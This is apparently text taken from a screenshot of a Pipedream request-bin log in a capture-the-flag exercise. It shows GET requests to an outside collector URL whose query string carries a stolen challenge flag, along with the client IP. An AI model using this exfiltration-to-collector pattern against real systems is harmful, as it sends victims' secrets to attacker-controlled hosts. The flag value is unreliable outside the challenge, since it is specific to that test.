 HTTP GET /?f=flag=SNAPP{89d3f… 12:37:53 AM
HTTP GET /?f= 12:37:43 AM
Success
Workflow executed in 142 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {16}
event {6}
client_ip: 91.107.243.125
headers {13}
method: GET
path: /
query {1}
url: https://eowlxdv1oni96il.m.pipedream.net/?f=flag=SNAPP{89d36f80b85bde916fbdeb8592c1b368}